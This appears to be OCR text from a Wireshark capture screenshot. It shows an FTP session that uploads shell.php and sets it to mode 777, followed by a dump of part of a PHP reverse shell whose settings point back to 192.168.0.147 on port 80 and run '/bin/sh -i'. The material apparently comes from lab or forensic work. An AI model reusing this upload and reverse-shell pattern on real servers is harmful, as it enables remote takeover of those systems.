 Capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
426 19.324208506 192.168.0.115 192.168.0.147 TCP 74 20 → 50339 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1701941176 TSecr=0 WS=128
427 19.324229502 192.168.0.147 192.168.0.115 TCP 74 50339 → 20 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1407792063 TSecr=1701941176 WS=128
428 19.324476899 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1701941176 TSecr=1407792063
429 19.324742316 192.168.0.115 192.168.0.147 FTP 88 Response: 150 Ok to send data.
430 19.324754885 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=131 Ack=363 Win=64256 Len=0 TSval=1407792064 TSecr=1701941176
431 19.324910508 192.168.0.147 192.168.0.115 FTP-DA… 5559 FTP Data: 5493 bytes (PORT) (STOR shell.php)
432 19.324998885 192.168.0.147 192.168.0.115 TCP 66 50339 → 20 [FIN, ACK] Seq=5494 Ack=1 Win=65280 Len=0 TSval=1407792064 TSecr=1701941176
433 19.325121503 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [ACK] Seq=1 Ack=5494 Win=61568 Len=0 TSval=1701941177 TSecr=1407792064
434 19.325469407 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [FIN, ACK] Seq=1 Ack=5495 Win=64128 Len=0 TSval=1701941177 TSecr=1407792064
435 19.325481528 192.168.0.147 192.168.0.115 TCP 66 50339 → 20 [ACK] Seq=5495 Ack=2 Win=65280 Len=0 TSval=1407792064 TSecr=1701941177
436 19.325877349 192.168.0.115 192.168.0.147 FTP 90 Response: 226 Transfer complete.
437 19.325887341 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=131 Ack=387 Win=64256 Len=0 TSval=1407792065 TSecr=1701941178
438 22.682708871 192.168.0.147 192.168.0.115 FTP 92 Request: SITE CHMOD 777 shell.php
439 22.683282161 192.168.0.115 192.168.0.147 FTP 94 Response: 200 SITE CHMOD command ok.
440 22.683300060 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=157 Ack=415 Win=64256 Len=0 TSval=1407795422 TSecr=1701944535
441 28.215583338 192.168.0.147 192.168.0.115 FTP 72 Request: QUIT
442 28.216001461 192.168.0.115 192.168.0.147 FTP 80 Response: 221 Goodbye.
443 28.216019380 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=163 Ack=429 Win=64256 Len=0 TSval=1407800955 TSecr=1701950068
set_time_limit (0);\n
$VERSION = "1.0";\n
$ip = '192.168.0.147';  // CHANGE THIS\n
$port = 80;       // CHANGE THIS\n
$chunk_size = 1400;\n
$write_a = null;\n
$error_a = null;\n
$shell = 'uname -a; w; id; /bin/sh -i';\n
$daemon = 0;\n
0880 20 54 48 49 53 0a 24 70 6f 72 74 20 3d 20 38 30 THIS·$p ort = 80
0890 3b 20 20 20 20 20 20 20 2f 2f 20 43 48 41 4e 47 ; // CHANG
08a0 45 20 54 48 49 53 0a 24 63 68 75 6e 6b 5f 73 69 E THIS·$ chunk_si
08b0 7a 65 20 3d 20 31 34 30 30 3b 0a 24 77 72 69 74 ze = 140 0;·$writ
08c0 65 5f 61 20 3d 20 6e 75 6c 6c 3b 0a 24 65 72 72 e_a = nu ll;·$err
08d0 6f 72 5f 61 20 3d 20 6e 75 6c 6c 3b 0a 24 73 68 or_a = n ull;·$sh
08e0 65 6c 6c 20 3d 20 27 75 6e 61 6d 65 20 2d 61 3b ell = 'u name -a;
08f0 20 77 3b 20 69 64 3b 20 2f 62 69 6e 2f 73 68 20 w; id; /bin/sh
0900 2d 69 27 3b 0a 24 64 61 65 6d 6f 6e 20 3d 20 30 -i';·$da emon = 0
0910 3b 0a 24 64 65 62 75 67 20 3d 20 30 3b 0a 0a 2f ;·$debug = 0;··/
0920 2f 0a 2f 2f 20 44 61 65 6d 6f 6e 69 73 65 20 6f /·// Dae monise o
0930 75 72 73 65 6c 66 20 69 66 20 70 6f 73 73 69 62 urself i f possib
0940 6c 65 20 74 6f 20 61 76 6f 69 64 20 7a 6f 6d 62 le to av oid zomb
0950 69 65 73 20 6c 61 74 65 72 0a 2f 2f 0a 0a 2f 2f ies late r·//··//
Text item (text), 33 bytes Packets: 907 · Displayed: 907 (100.0%) Profile: Default